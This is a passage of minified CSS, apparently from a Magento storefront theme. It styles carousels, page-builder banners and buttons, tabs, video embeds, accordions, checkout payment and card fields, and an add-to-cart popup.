img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);background:rgba(252,252,252,0.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0, -50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,0.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.6rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button,.slick-dots li .cart.table-wrapper .actions-toolbar>.action,.slick-dots li .action-gift{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.slick-dots li .action-gift:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary),.slick-dots li .cart.table-wrapper .actions-toolbar>.action:active,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:not(.primary),.slick-dots li .action-gift:active,.slick-dots li .action-gift:focus,.slick-dots li .action-gift:not(.primary){box-shadow:none}.slick-dots li.slick-active button,.slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.slick-dots li.slick-active .action-gift{background:#1c1918}[data-content-type='banner']>[data-element='link'],[data-content-type='banner']>[data-element='empty_link']{color:inherit;text-decoration:inherit}[data-content-type='banner']>[data-element='link']:hover,[data-content-type='banner']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color 500ms ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$='block'] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type='buttons']{max-width:100%}[data-content-type='button-item']{max-width:100%}[data-content-type='button-item'] [data-element='link'],[data-content-type='button-item'] [data-element='empty_link']{max-width:100%;word-wrap:break-word}[data-content-type='button-item'] [data-element='empty_link']{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link{line-height:2.2rem;font-size:1.6rem;line-height:1.75;margin:0 10px 10px 0;padding:var(--button_padding);color:var(--link__color);text-decoration:none;background:none;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:visited,.action-gift.pagebuilder-button-link:visited{color:var(--link__color);text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:hover{color:var(--link__hover__color);text-decoration:none}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:active{color:#222;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:focus,.action-gift.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:focus{background:none;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link.disabled,.action-gift.pagebuilder-button-link[disabled],fieldset[disabled] .action-gift.pagebuilder-button-link{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary{text-decoration:none;background-image:none;background:var(--button-primary__background);border:1px solid var(--button-primary__background);color:var(--button-primary__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0 10px 10px 0;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:var(--button_padding);font-size:1.6rem;border-radius:var(--button__border-radius);box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:active{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__color)}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:hover{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__hover__color)}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary.disabled,.action-gift.pagebuilder-button-primary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0 10px 10px 0;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:var(--button_padding);font-size:1.6rem;border-radius:var(--button__border-radius);box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary.disabled,.action-gift.pagebuilder-button-secondary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type='heading']{word-wrap:break-word}[data-content-type='html']{word-wrap:break-word}figure[data-content-type='image']{box-sizing:border-box}figure[data-content-type='image']>[data-element='link'],figure[data-content-type='image']>[data-element='link'] img{border-radius:inherit}figure[data-content-type='image'] figcaption{word-wrap:break-word}[data-content-type='map']{box-sizing:border-box;height:300px}[data-content-type='row'] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item{display:block}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type='products'][data-appearance='carousel'] .product-item-info{width:auto}[data-content-type='products'][data-appearance='carousel'] li.product-item{display:none}[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child{display:block;visibility:hidden}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item{opacity:.5;transition:all 300ms ease}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover{opacity:1}[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item{opacity:1}[data-content-type='row'][data-appearance='contained']{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:var(--layout__max-width, 1200px)}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-bleed']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:var(--layout__max-width, 1200px);width:100%}[data-content-type='slide']{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type='slide']>[data-element='link'],[data-content-type='slide']>[data-element='empty_link']{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type='slide']>[data-element='link']:hover,[data-content-type='slide']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}[data-content-type='slide']+[data-content-type='slide']{height:0;min-height:0}.slick-slider [data-content-type='slide']+[data-content-type='slide']{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>div,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>img,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>video,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color 500ms ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type='slider']{visibility:hidden}div[data-content-type='slider'].slick-initialized{visibility:visible}div[data-content-type='slider'] .slick-list,div[data-content-type='slider'] .slick-track,div[data-content-type='slider'] .slick-slide{min-height:inherit}div[data-content-type='slider'] .slick-list>div,div[data-content-type='slider'] .slick-track>div,div[data-content-type='slider'] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type='slider'] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type='tabs'] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type='tabs'] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type='tabs'] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type='tabs'] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{box-sizing:border-box;min-height:inherit}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}div[data-content-type='tabs'].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type='tabs'].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type='text']{word-wrap:break-word}div[data-content-type='video']{font-size:0}div[data-content-type='video'] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type='video'] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type='video'] iframe,div[data-content-type='video'] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0, 0, 0)}.jarallax .video-overlay{-webkit-transform:translate3d(0, 0, 0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*='jarallax-container'] video,.jarallax [id*='jarallax-container'] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 6px}.pagebuilder-accordion>.item.title>.switch{background:#fff;border-bottom:1px solid var(--border-color__base, #eee);border-left:1px solid transparent;border-right:1px solid transparent;border-top:1px solid transparent;padding:9px 0 9px 0;font-weight:var(--headings__font-weight-secondary);font-size:1.8rem;color:var(--heading__color__base, #000);text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#b3b3b3;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:var(--heading__color__base, #000);text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:var(--heading__color__base, #000);text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{color:var(--heading__color__base, #000);text-decoration:none;padding-bottom:9px}.pagebuilder-accordion>.item.content{margin:0;padding:3rem 0 3rem}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.payment-method .flex-center{align-items:center;display:flex;gap:5px}.payment-method .payment-type-icon{height:40px}.card-grid{display:grid}.card-aux{gap:20px;grid-template-columns:minmax(auto, 400px)}.card-aux .actions-toolbar{justify-self:start}.card-container{margin-top:20px;align-items:center}.card-container .card-layout{column-gap:10px;display:grid;grid-template-areas:'card-number-field-area card-number-field-area' 'expiration-date-field-area cvv-field-area';max-width:400px;row-gap:10px;grid-template-columns:repeat(2, 1fr)}.card-container .card-layout .display-lock{align-items:center;display:flex;flex-direction:row-reverse}.card-container .card-layout .display-lock .lock-icon:hover::before{color:#757575}.card-container .card-layout .display-lock .lock-icon:before{color:#bbb;content:'\e629';display:inline-block;font-family:'luma-icons';font-size:18px;font-weight:normal;line-height:inherit;overflow:hidden;speak:none;text-align:center;vertical-align:middle}.card-container .card-layout .card-number-field-area{grid-area:card-number-field-area}.card-container .card-layout .expiration-date-field-area{grid-area:expiration-date-field-area}.card-container .card-layout .cvv-field-area{grid-area:cvv-field-area}.card-container .field div.error{border-color:#ed8380}.card-container .field .label{display:block;font-weight:600}.card-container .field .card-field{border:1px solid #c2c2c2;height:32px;padding:8px 15px}.card-container .field .field-wrapper{position:relative}.card-container .field .field-wrapper .field-tooltip{cursor:pointer;position:absolute;right:15px;top:10px}.checkout-index-index>.loading-mask{z-index:999}.magento-payments-review .actions-toolbar{margin-top:12px}.magento-payments-review .magento-payments-review-title{padding:0 0 12px}.magento-payments-review .magento-payments-review-title>strong{font-size:2.4rem;font-weight:300}.magento-payments-review .magento-payments-review-title .action{display:inline-block;margin:12px 0 0 36px}.magento-payments-review .table-magento-payments-review-items .col.name{padding-top:16px}.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .item-options dt{display:inline-block}.magento-payments-review .item-options dt:after{content:': '}.magento-payments-review .item-options dd{margin:0}.magento-payments-review .payment-source-logo{margin-top:10px}.magento-payments-review .payment-source-logo[alt='googlepay']{height:40px}.magento-payments-review .payment-source-logo[alt='applepay']{height:40px}.magento-payments-review .payment-source-logo[alt='paypal'],.magento-payments-review .payment-source-logo[alt='paylater']{height:26px}.magento-payments-review .payment-source-logo[alt='venmo']{height:20px}.magento-payments-review-discount{border-bottom:1px solid var(--border-color__base, #eee);margin:0 0 48px;padding:12px 0 0}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button,.google-pay .cart.table-wrapper .actions-toolbar>.action,.google-pay .action-gift{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.product-info-stock-sku .configurable-variation-qty{display:none}.hside_opened{overflow:hidden}.modal-popup .action-close,.modal-custom .action-close,.modal-slide .action-close{padding:0}.modal-popup .action-close:before,.modal-custom .action-close:before,.modal-slide .action-close:before{display:none}.popup-ajaxsuite .block-customer-login,.modal-custom .block-customer-login{--modal-content-min-width:35rem;padding:0 !important;max-width:var(--modal-content-min-width)}.popup-ajaxsuite{max-width:76rem;margin:auto}.popup-ajaxsuite.modal-popup._inner-scroll .modal-inner-wrap{min-width:unset}.popup-ajaxsuite.modal-popup._inner-scroll .modal-inner-wrap .modal-content{padding:0}.popup-ajaxsuite .block-customer-login{--modal-content-min-width:35rem;padding:0 !important;max-width:var(--modal-content-min-width)}.popup-ajaxsuite #mb-ajaxsuite-popup-wrapper{padding:2rem}.popup-ajaxsuite .block-form-login .block-title:after,.popup-ajaxsuite .pupup-suc-added-to-your-bag:after{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.modals-wrapper .modal-popup._inner-scroll{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap{width:fit-content;position:relative;box-shadow:none;transform:none;border-radius:5px}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-header{padding:0}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content{border-radius:5px}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .fieldset{margin-bottom:0}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .fieldset label{text-transform:uppercase;font-size:1.4rem;color:#999999;display:inline-block;margin-bottom:4px}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .password .control{float:none}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .password .action{display:block;text-align:right;margin-top:0.5rem}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar .action-login{display:block;width:100%;text-align:center;float:none}#mb-ajaxsuite-popup-wrapper{text-align:center}#mb-ajaxsuite-popup-wrapper .photo.image{max-width:35.5rem;width:100%;height:100%}#mb-ajaxsuite-popup-wrapper .product-name{margin-top:1rem;margin-bottom:1.5rem}#mb-ajaxsuite-popup-wrapper .product-name strong{color:var(--heading__color__base, #000);display:block;margin-bottom:6px;font-size:1.6rem}#mb-ajaxsuite-popup-wrapper .product-name .greycolor{color:#999;font-size:16px}#mb-ajaxsuite-popup-wrapper .ajaxsuite-buttons button,#mb-ajaxsuite-popup-wrapper .ajaxsuite-buttons .cart.table-wrapper .actions-toolbar>.action,#mb-ajaxsuite-popup-wrapper .ajaxsuite-buttons .action-gift{display:block;width:100%}#mb-ajaxsuite-popup-wrapper .wrapper-success .pupup-suc-added-to-your-bag{top:-2rem;margin-left:-2rem;margin-right:-2rem;font-weight:var(--heading__color__base, #000);margin-bottom:1rem;font-size:1.6rem;color:var(--heading__color__base, #000)}@media only screen and (min-width:992px){#mb-ajaxsuite-popup-wrapper .wrapper-success .pupup-suc-added-to-your-bag{display:none}}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information{margin-bottom:3rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-infor{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;flex-direction:column;justify-content:space-between}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name{margin:0;text-align:left}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name .pupup-suc-added-to-your-bag{font-weight:var(--heading__color__base, #000);margin-bottom:1rem;font-size:1.6rem;color:var(--heading__color__base, #000)}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name .pupup-suc-added-ajax-cart-qty-price{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:column;flex-wrap:wrap;margin-top:0.7rem;font-size:1.6rem;color:var(--heading__color__base, #000)}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name 